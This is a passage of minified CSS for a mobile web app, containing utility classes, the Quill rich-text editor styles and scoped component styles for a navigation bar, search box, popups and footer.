}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / .5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }.container{width:100%}.btn,[btn=""]{display:inline-block;cursor:pointer;border-radius:min(.8vw,5.64px);border-style:none;--un-bg-opacity:1;background-color:rgb(74 222 128 / var(--un-bg-opacity));padding-left:min(1.6vw,11.28px);padding-right:min(1.6vw,11.28px);padding-top:min(.8vw,5.64px);padding-bottom:min(.8vw,5.64px);--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity));outline:min(.533vw,3.76px) solid transparent!important;outline-offset:min(.533vw,3.76px)!important}.btn:disabled{cursor:default;--un-bg-opacity:1;background-color:rgb(75 85 99 / var(--un-bg-opacity));opacity:.5}[btn=""]:disabled{cursor:default;--un-bg-opacity:1;background-color:rgb(75 85 99 / var(--un-bg-opacity));opacity:.5}.btn:hover,[btn=""]:hover{--un-bg-opacity:1;background-color:rgb(22 163 74 / var(--un-bg-opacity))}@media (min-width: 640px){.container{max-width:min(170.667vw,1203.2px)}}@media (min-width: 768px){.container{max-width:min(204.8vw,1443.84px)}}@media (min-width: 1024px){.container{max-width:min(273.067vw,1925.12px)}}@media (min-width: 1280px){.container{max-width:min(341.333vw,2406.4px)}}@media (min-width: 1536px){.container{max-width:min(409.6vw,2887.68px)}}.visible{visibility:visible}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.sticky,[sticky=""]{position:sticky}.grid{display:grid}[m~="3"]{margin:min(.8vw,5.64px)}.mb-10{margin-bottom:min(2.667vw,18.8px)}.mt-10{margin-top:min(2.667vw,18.8px)}.mt-4{margin-top:min(1.067vw,7.52px)}.mt-6{margin-top:min(1.6vw,11.28px)}[m~=t8]{margin-top:min(2.133vw,15.04px)}.block,[block=""]{display:block}.inline-block{display:inline-block}.hidden{display:none}[aspect-ratio~="16/9"]{aspect-ratio:16/9}[size~="0.4em"]{width:.4em;height:.4em}[size~="1.2em"]{width:1.2em;height:1.2em}[size~="1em"]{width:1em;height:1em}[size~="20"]{width:min(5.333vw,37.6px);height:min(5.333vw,37.6px)}[size~="28"]{width:min(7.467vw,52.64px);height:min(7.467vw,52.64px)}[size~="3em"]{width:3em;height:3em}.h-full{height:100%}.h2{height:min(.533vw,3.76px)}.h3{height:min(.8vw,5.64px)}.flex{display:flex}.inline-flex{display:inline-flex}.flex-shrink,.shrink,[shrink~=isTabsOverflow]{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.transform{transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.resize{resize:both}.items-center{align-items:center}[justify~=center]{justify-content:center}.justify-between{justify-content:space-between}[gap~="10"]{gap:min(2.667vw,18.8px)}.break-all{word-break:break-all}.border{border-width:min(.267vw,1.88px)}.p-10{padding:min(2.667vw,18.8px)}.px{padding-left:min(1.067vw,7.52px);padding-right:min(1.067vw,7.52px)}.px-10{padding-left:min(2.667vw,18.8px);padding-right:min(2.667vw,18.8px)}.py-12{padding-top:min(3.2vw,22.56px);padding-bottom:min(3.2vw,22.56px)}.py-6{padding-top:min(1.6vw,11.28px);padding-bottom:min(1.6vw,11.28px)}.pl-0{padding-left:0}.pl-16{padding-left:min(4.267vw,30.08px)}.pt-10{padding-top:min(2.667vw,18.8px)}.pt-12{padding-top:min(3.2vw,22.56px)}.pt-14{padding-top:min(3.733vw,26.32px)}.pt-20{padding-top:min(5.333vw,37.6px)}.text-center,[text~=center]{text-align:center}.text-12{font-size:min(3.2vw,22.56px)}.text-14{font-size:min(3.733vw,26.32px)}.text-18,[text~="18"]{font-size:min(4.8vw,33.84px)}[font-size~="16"]{font-size:min(4.267vw,30.08px)}.dark [text~="dark:gray-200"]{--un-text-opacity:1;color:rgb(229 231 235 / var(--un-text-opacity))}[text~=gray-300]{--un-text-opacity:1;color:rgb(209 213 219 / var(--un-text-opacity))}.font-bold{font-weight:700}.text-shadow{--un-text-shadow:0 0 min(.267vw, 1.88px) var(--un-text-shadow-color, rgb(0 0 0 / .2)),0 0 min(.267vw, 1.88px) var(--un-text-shadow-color, rgb(1 0 5 / .1));text-shadow:var(--un-text-shadow)}.outline{outline-style:solid}.filter{filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.backdrop-filter{-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease,.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}*,*:before,*:after{box-sizing:border-box}html{background:var(--van-gray-1);font-size:var(--van-font-size-lg);overflow:hidden}#app{width:100%!important;height:100%!important;overflow:auto!important;height:100%;position:relative;overflow-x:hidden}::-webkit-scrollbar{width:0;background:transparent}:root:root{--van-cell-group-inset-padding: 0}/*!
 * Quill Editor v2.0.3
 * https://quilljs.com
 * Copyright (c) 2017-2024, Slab
 * Copyright (c) 2014, Jason Chen
 * Copyright (c) 2013, salesforce.com
 */.ql-container{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif;font-size:min(3.467vw,24.44px);height:100%;margin:0;position:relative}.ql-container.ql-disabled .ql-tooltip{visibility:hidden}.ql-container:not(.ql-disabled) li[data-list=checked]>.ql-ui,.ql-container:not(.ql-disabled) li[data-list=unchecked]>.ql-ui{cursor:pointer}.ql-clipboard{left:max(-26666.667vw,-188000px);height:min(.267vw,1.88px);overflow-y:hidden;position:absolute;top:50%}.ql-clipboard p{margin:0;padding:0}.ql-editor{box-sizing:border-box;counter-reset:list0 list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;line-height:1.42;height:100%;outline:none;overflow-y:auto;padding:min(3.2vw,22.56px) min(4vw,28.2px);-o-tab-size:4;tab-size:4;-moz-tab-size:4;text-align:left;white-space:pre-wrap;word-wrap:break-word}.ql-editor>*{cursor:text}.ql-editor p,.ql-editor ol,.ql-editor pre,.ql-editor blockquote,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6{margin:0;padding:0}@supports (counter-set: none){.ql-editor p,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6{counter-set:list0 list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor p,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6{counter-reset:list0 list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}}.ql-editor table{border-collapse:collapse}.ql-editor td{border:min(.267vw,1.88px) solid #000;padding:min(.533vw,3.76px) min(1.333vw,9.4px)}.ql-editor ol{padding-left:1.5em}.ql-editor li{list-style-type:none;padding-left:1.5em;position:relative}.ql-editor li>.ql-ui:before{display:inline-block;margin-left:-1.5em;margin-right:.3em;text-align:right;white-space:nowrap;width:1.2em}.ql-editor li[data-list=checked]>.ql-ui,.ql-editor li[data-list=unchecked]>.ql-ui{color:#777}.ql-editor li[data-list=bullet]>.ql-ui:before{content:"•"}.ql-editor li[data-list=checked]>.ql-ui:before{content:"☑"}.ql-editor li[data-list=unchecked]>.ql-ui:before{content:"☐"}@supports (counter-set: none){.ql-editor li[data-list]{counter-set:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list]{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}}.ql-editor li[data-list=ordered]{counter-increment:list0}.ql-editor li[data-list=ordered]>.ql-ui:before{content:counter(list-0,decimal) ". "}.ql-editor li[data-list=ordered].ql-indent-1{counter-increment:list-1}.ql-editor li[data-list=ordered].ql-indent-1>.ql-ui:before{content:counter(list-1,lower-alpha) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-1{counter-set:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-2{counter-increment:list-2}.ql-editor li[data-list=ordered].ql-indent-2>.ql-ui:before{content:counter(list-2,lower-roman) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-2{counter-set:list-3 list-4 list-5 list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-3{counter-increment:list-3}.ql-editor li[data-list=ordered].ql-indent-3>.ql-ui:before{content:counter(list-3,decimal) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-3{counter-set:list-4 list-5 list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-4{counter-increment:list-4}.ql-editor li[data-list=ordered].ql-indent-4>.ql-ui:before{content:counter(list-4,lower-alpha) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-4{counter-set:list-5 list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-5{counter-increment:list-5}.ql-editor li[data-list=ordered].ql-indent-5>.ql-ui:before{content:counter(list-5,lower-roman) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-5{counter-set:list-6 list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-6{counter-increment:list-6}.ql-editor li[data-list=ordered].ql-indent-6>.ql-ui:before{content:counter(list-6,decimal) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-6{counter-set:list-7 list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-6{counter-reset:list-7 list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-7{counter-increment:list-7}.ql-editor li[data-list=ordered].ql-indent-7>.ql-ui:before{content:counter(list-7,lower-alpha) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-7{counter-set:list-8 list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-7{counter-reset:list-8 list-9}}.ql-editor li[data-list=ordered].ql-indent-8{counter-increment:list-8}.ql-editor li[data-list=ordered].ql-indent-8>.ql-ui:before{content:counter(list-8,lower-roman) ". "}@supports (counter-set: none){.ql-editor li[data-list].ql-indent-8{counter-set:list-9}}@supports not (counter-set: none){.ql-editor li[data-list].ql-indent-8{counter-reset:list-9}}.ql-editor li[data-list=ordered].ql-indent-9{counter-increment:list-9}.ql-editor li[data-list=ordered].ql-indent-9>.ql-ui:before{content:counter(list-9,decimal) ". "}.ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.ql-editor li.ql-direction-rtl{padding-right:1.5em}.ql-editor li.ql-direction-rtl>.ql-ui:before{margin-left:.3em;margin-right:-1.5em;text-align:left}.ql-editor table{table-layout:fixed;width:100%}.ql-editor table td{outline:none}.ql-editor .ql-code-block-container{font-family:monospace}.ql-editor .ql-video{display:block;max-width:100%}.ql-editor .ql-video.ql-align-center{margin:0 auto}.ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}.ql-editor .ql-bg-black{background-color:#000}.ql-editor .ql-bg-red{background-color:#e60000}.ql-editor .ql-bg-orange{background-color:#f90}.ql-editor .ql-bg-yellow{background-color:#ff0}.ql-editor .ql-bg-green{background-color:#008a00}.ql-editor .ql-bg-blue{background-color:#06c}.ql-editor .ql-bg-purple{background-color:#93f}.ql-editor .ql-color-white{color:#fff}.ql-editor .ql-color-red{color:#e60000}.ql-editor .ql-color-orange{color:#f90}.ql-editor .ql-color-yellow{color:#ff0}.ql-editor .ql-color-green{color:#008a00}.ql-editor .ql-color-blue{color:#06c}.ql-editor .ql-color-purple{color:#93f}.ql-editor .ql-font-serif{font-family:Georgia,Times New Roman,serif}.ql-editor .ql-font-monospace{font-family:Monaco,Courier New,monospace}.ql-editor .ql-size-small{font-size:.75em}.ql-editor .ql-size-large{font-size:1.5em}.ql-editor .ql-size-huge{font-size:2.5em}.ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.ql-editor .ql-align-center{text-align:center}.ql-editor .ql-align-justify{text-align:justify}.ql-editor .ql-align-right{text-align:right}.ql-editor .ql-ui{position:absolute}.ql-editor.ql-blank:before{color:rgba(0,0,0,.6);content:attr(data-placeholder);font-style:italic;left:min(4vw,28.2px);pointer-events:none;position:absolute;right:min(4vw,28.2px)}.content-container[data-v-13971aa9]{width:100%;position:relative;background-color:var(--van-background);color:var(--text-color);box-sizing:border-box}.top__float[data-v-13971aa9]{position:fixed;top:0;left:0;width:100%;z-index:300;background-color:var(--van-background)}.bottom__float[data-v-13971aa9]{position:fixed;left:0;width:100%;z-index:300;background-color:var(--van-background);margin-bottom:constant(safe-area-inset-bottom);margin-bottom:env(safe-area-inset-bottom)}.closeable-container[data-v-8480087f]{position:relative;width:100%;background-color:var(--van-background);border-radius:var(--van-border-radius-md);overflow:hidden}.closeable-container.has-outside-close[data-v-8480087f]{overflow:visible}.close-button[data-v-8480087f]{position:absolute;top:min(2.667vw,18.8px);right:min(2.667vw,18.8px);z-index:10;display:flex;align-items:center;justify-content:center;cursor:pointer}.close-button.outside[data-v-8480087f]{padding:min(1.6vw,11.28px);background-color:rgba(0,0,0,.7);box-shadow:0 min(.533vw,3.76px) min(2.133vw,15.04px) rgba(0,0,0,.3)}.close-button.outside[data-v-8480087f]:hover{background-color:rgba(0,0,0,.5)}.container-content[data-v-8480087f]{width:100%}.xc-notice-bar-wrapper[data-v-bfed2a63]{position:relative}.close-btn[data-v-bfed2a63]{position:absolute;right:min(2.133vw,15.04px);top:50%;transform:translateY(-50%)}.c-text[data-v-dc679a37]{white-space:nowrap}.closeable-full-screen[data-v-54ad231a]{position:fixed;top:0;left:0;width:min(100vw,705px);height:100vh;background-color:rgba(0,0,0,.5);z-index:1000;display:flex;flex-direction:column;justify-content:center;align-items:center}.closeable-full-screen-content[data-v-54ad231a]{transition:all .3s ease-out}.closeable-full-screen.closing .closeable-full-screen-content[data-v-54ad231a]{transform:scale(.8);opacity:0}.closeable-full-screen-content[data-v-54ad231a]{position:relative;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.closeable-full-screen.has-outside-close[data-v-54ad231a]{overflow:visible}.close-button[data-v-54ad231a]{position:absolute;top:min(2.667vw,18.8px);right:min(2.667vw,18.8px);z-index:10;display:flex;align-items:center;justify-content:center;cursor:pointer;padding:min(1.067vw,7.52px);border-radius:50%;background-color:rgba(0,0,0,.5);transition:background-color .3s}.close-button.outside[data-v-54ad231a]{padding:min(1.6vw,11.28px);background-color:rgba(0,0,0,.7);box-shadow:0 min(.533vw,3.76px) min(2.133vw,15.04px) rgba(0,0,0,.3)}.close-button[data-v-54ad231a]:hover{background-color:rgba(0,0,0,.2)}.close-button.outside[data-v-54ad231a]:hover{background-color:rgba(0,0,0,.5)}.container-content[data-v-54ad231a]{width:100%}.xc-footer[data-v-2e1580ec]{padding:min(5.333vw,37.6px) 0 min(5.333vw,37.6px);color:var(--van-gray-text-color);text-align:center;font-size:min(3.2vw,22.56px)}.xc-footer__links[data-v-2e1580ec]{display:flex;justify-content:center;align-items:center;gap:min(3.2vw,22.56px);margin-bottom:min(1.6vw,11.28px)}.xc-footer__link[data-v-2e1580ec]{display:inline-flex;align-items:center;color:inherit;text-decoration:none}.xc-footer__icon[data-v-2e1580ec]{width:min(4.8vw,33.84px);height:min(4.8vw,33.84px);margin-right:min(1.6vw,11.28px);border-radius:50%;fill:var(--van-gray-text-color)}.xc-footer__divider[data-v-2e1580ec]{color:var(--van-gray-text-color)}.email-popup-content[data-v-2e1580ec]{text-align:center}.email-popup-title[data-v-2e1580ec]{margin:0 0 min(5.333vw,37.6px) 0;font-size:min(4.8vw,33.84px);font-weight:600;color:#323233}.email-display[data-v-2e1580ec]{display:flex;align-items:center;justify-content:center;gap:min(3.2vw,22.56px);margin-bottom:min(4.267vw,30.08px);padding:min(4.267vw,30.08px);background-color:#f7f8fa;border-radius:min(2.133vw,15.04px)}.email-display[data-v-2e1580ec]:active{opacity:.8}.email-text[data-v-2e1580ec]{font-size:min(4.267vw,30.08px);font-weight:500;word-break:break-all;color:#323233}.copy-btn[data-v-2e1580ec]{fill:#323233;width:min(5.333vw,37.6px);height:min(5.333vw,37.6px)}.email-tip[data-v-2e1580ec]{margin:0;font-size:min(3.733vw,26.32px);color:#000;line-height:1.5}.classify-wrapper[data-v-4e17323e]{display:flex;flex-direction:column}.classify-row[data-v-4e17323e]{display:flex;align-items:center;padding:min(1.067vw,7.52px) 0}.first-level[data-v-4e17323e]{color:#fff;border-radius:min(1.6vw,11.28px);padding:min(2.133vw,15.04px) min(3.733vw,26.32px);text-align:center;font-weight:600;white-space:nowrap;font-size:min(4.8vw,33.84px)}.line[data-v-4e17323e]{width:min(.267vw,1.88px);height:min(4.267vw,30.08px);margin-right:min(3.2vw,22.56px);background-color:var(--van-nav-bar-text-color)}.second-level-scroll[data-v-4e17323e]{display:flex;flex:1 1 auto;gap:min(1.6vw,11.28px);flex-wrap:wrap;overflow:visible}.chip[data-v-4e17323e]{border:min(.267vw,1.88px) solid rgba(255,255,255,.2);color:var(--van-nav-bar-text-color);border-radius:min(1.067vw,7.52px);padding:min(1.333vw,9.4px) min(4.8vw,33.84px);font-size:min(3.733vw,26.32px);white-space:nowrap;cursor:pointer}.chip[data-v-4e17323e]:active{transform:scale(.98)}.save-url-content[data-v-6ffe2d41]{padding:0}.save-url-header[data-v-6ffe2d41]{text-align:center;margin-bottom:min(3.2vw,22.56px);padding-bottom:min(4.267vw,30.08px);border-bottom:min(.267vw,1.88px) solid}.save-url-title[data-v-6ffe2d41]{margin:0 0 min(2.133vw,15.04px) 0;font-size:min(5.333vw,37.6px);font-weight:600}.save-url-subtitle[data-v-6ffe2d41]{margin:0;font-size:min(3.733vw,26.32px);opacity:.7}.url-list[data-v-6ffe2d41]{margin-bottom:0}.url-item[data-v-6ffe2d41]{border:min(.267vw,1.88px) solid;border-radius:min(3.2vw,22.56px);padding:min(4.267vw,30.08px);margin-bottom:min(2.667vw,18.8px);background:rgba(0,0,0,.02)}.url-label[data-v-6ffe2d41]{display:flex;align-items:center;font-size:min(3.733vw,26.32px);font-weight:500;margin-bottom:min(3.2vw,22.56px)}.url-icon[data-v-6ffe2d41]{width:min(4.267vw,30.08px);height:min(4.267vw,30.08px);margin-right:min(2.133vw,15.04px);fill:currentColor}.url-content[data-v-6ffe2d41]{display:flex;align-items:center}.url-text[data-v-6ffe2d41]{font-size:min(3.733vw,26.32px);word-break:break-all;line-height:1.4}.copy-button[data-v-6ffe2d41]{margin-left:min(1.6vw,11.28px);width:min(4.267vw,30.08px);height:min(4.267vw,30.08px)}.copy-button[data-v-6ffe2d41]:active{transform:scale(.95)}.easy-domain-list .domain-item[data-v-6ffe2d41]{display:flex;align-items:center;margin-bottom:min(2.133vw,15.04px)}.easy-domain-list .domain-item[data-v-6ffe2d41]:last-child{margin-bottom:0}.action-buttons[data-v-6ffe2d41]{display:flex;justify-content:center;margin-bottom:min(2.667vw,18.8px)}.action-button[data-v-6ffe2d41]{width:100%;padding:min(3.2vw,22.56px) min(6.4vw,45.12px);border:none;border-radius:min(2.133vw,15.04px);font-size:min(3.733vw,26.32px);font-weight:500;cursor:pointer;transition:all .3s ease}.primary-button[data-v-6ffe2d41]:hover{transform:translateY(max(-.267vw,-1.88px));box-shadow:0 min(1.067vw,7.52px) min(3.2vw,22.56px) rgba(0,0,0,.15)}.primary-button[data-v-6ffe2d41]:active{transform:translateY(0)}.tip-section[data-v-6ffe2d41]{border:min(.267vw,1.88px) solid;border-radius:min(3.2vw,22.56px);padding:min(4.267vw,30.08px);display:flex;align-items:flex-start;gap:min(3.2vw,22.56px);background:rgba(0,0,0,.02);margin-bottom:min(2.667vw,18.8px)}.tip-icon[data-v-6ffe2d41]{font-size:min(5.333vw,37.6px);flex-shrink:0}.tip-content[data-v-6ffe2d41]{flex:1}.tip-title[data-v-6ffe2d41]{margin:0 0 min(1.067vw,7.52px) 0;font-size:min(3.733vw,26.32px);font-weight:500}.tip-text[data-v-6ffe2d41]{margin:0;font-size:min(3.2vw,22.56px);opacity:.7;line-height:1.4}input[type=search][data-v-8d082383]::-webkit-search-cancel-button{-webkit-appearance:none}.nav-bar[data-v-8d082383]{position:sticky;top:0;left:0;right:0;z-index:300;display:flex;align-items:center;justify-content:space-between;box-sizing:border-box;width:min(100vw,705px);padding:min(2.133vw,15.04px) min(3.2vw,22.56px);height:min(12.8vw,90.24px)}.nav-left[data-v-8d082383]{display:flex;align-items:center}.app-icon[data-v-8d082383]{width:auto;height:min(7.467vw,52.64px);max-width:min(26.667vw,188px)}.nav-right[data-v-8d082383]{display:flex;align-items:center;flex-grow:1}.search-container[data-v-8d082383]{position:relative;flex:1;margin-left:min(3.2vw,22.56px)}.search-input-wrapper[data-v-8d082383]{display:flex;align-items:center;height:min(8.533vw,60.16px);border:min(.267vw,1.88px) solid;border-radius:min(4.8vw,33.84px);overflow:hidden;transition:all .3s ease}.search-input[data-v-8d082383]{flex:1;height:100%;padding:0 0 0 min(3.2vw,22.56px);border:none;background:transparent;font-size:min(3.733vw,26.32px);outline:none;width:min(26.667vw,188px)}.search-input[data-v-8d082383]::-moz-placeholder{color:inherit;opacity:.6}.search-input[data-v-8d082383]::placeholder{color:inherit;opacity:.6}.search-button[data-v-8d082383]{display:flex;align-items:center;justify-content:center;width:min(9.6vw,67.68px);height:100%;border:none;background:transparent;cursor:pointer;transition:all .3s ease}.search-button-icon[data-v-8d082383]{width:min(4.267vw,30.08px);height:min(4.267vw,30.08px);fill:var(--van-nav-bar-text-color)}.search-button[data-v-8d082383]:hover{background-color:var(--4cd083fa);transform:scale(1.05)}.search-button[data-v-8d082383]:active{transform:scale(.95)}.search-input-wrapper[data-v-8d082383]:focus-within{box-shadow:0 0 0 min(.533vw,3.76px) var(--4cd083fa);transform:scale(1.02)}.save-url-button[data-v-8d082383]{display:flex;align-items:center;justify-content:center;flex-shrink:0;padding:0;border:none;background:transparent;cursor:pointer;font-size:min(3.733vw,26.32px)!important;white-space:nowrap;transition:all .3s ease;height:min(8.533vw,60.16px);margin-left:min(3.2vw,22.56px)}.nav-bar-tool-icon-wrapper[data-v-8d082383]{margin-left:min(3.733vw,26.32px)}.nav-bar-tool-icon[data-v-8d082383]{margin-top:min(1.067vw,7.52px);width:min(5.333vw,37.6px);height:min(5.333vw,37.6px);fill:var(--van-nav-bar-text-color)}.save-url-button[data-v-8d082383]:hover{transform:scale(1.05)}.save-url-button[data-v-8d082383]:active{transform:scale(.95)}.add-to-home-container[data-v-5f034fa5]{display:flex;align-items:center;gap:min(2.133vw,15.04px)}.add-to-home-button[data-v-5f034fa5]{display:flex;align-items:center;justify-content:center;padding:min(2.133vw,15.04px) min(4.267vw,30.08px);border-radius:min(6.4vw,45.12px);cursor:pointer;box-shadow:0 min(1.067vw,7.52px) min(4.267vw,30.08px) rgba(0,0,0,.15);transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;min-height:min(8vw,56.4px);-webkit-backdrop-filter:blur(min(2.667vw,18.8px));backdrop-filter:blur(min(2.667vw,18.8px));margin-left:min(5.333vw,37.6px)}.add-to-home-button[data-v-5f034fa5]:hover{transform:translateY(max(-.533vw,-3.76px));box-shadow:0 min(1.6vw,11.28px) min(5.333vw,37.6px) rgba(0,0,0,.2)}.add-to-home-button[data-v-5f034fa5]:active{transform:translateY(0);box-shadow:0 min(.533vw,3.76px) min(3.2vw,22.56px) rgba(0,0,0,.15)}.button-content[data-v-5f034fa5]{display:flex;align-items:center;gap:min(1.6vw,11.28px)}.button-icon[data-v-5f034fa5]{font-size:min(3.733vw,26.32px);line-height:1}.button-text[data-v-5f034fa5]{font-size:min(3.733vw,26.32px);font-weight:500;white-space:nowrap}.close-button-wrapper[data-v-5f034fa5]{display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .2s 